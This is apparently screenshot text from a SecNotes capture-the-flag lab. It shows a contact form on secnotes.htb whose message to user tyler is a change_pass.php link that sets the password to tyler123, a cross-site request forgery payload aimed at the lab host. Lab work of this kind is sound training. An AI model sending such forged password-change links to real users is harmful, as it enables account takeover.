 secnotes.htb/contact.php
Import bookmarks... Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
Contact Us
Please enter your message
To: tyler@secnotes.htb
Message:
http://10.10.10.97/change_pass.php?
password=tyler123&confirm_password
Send Cancel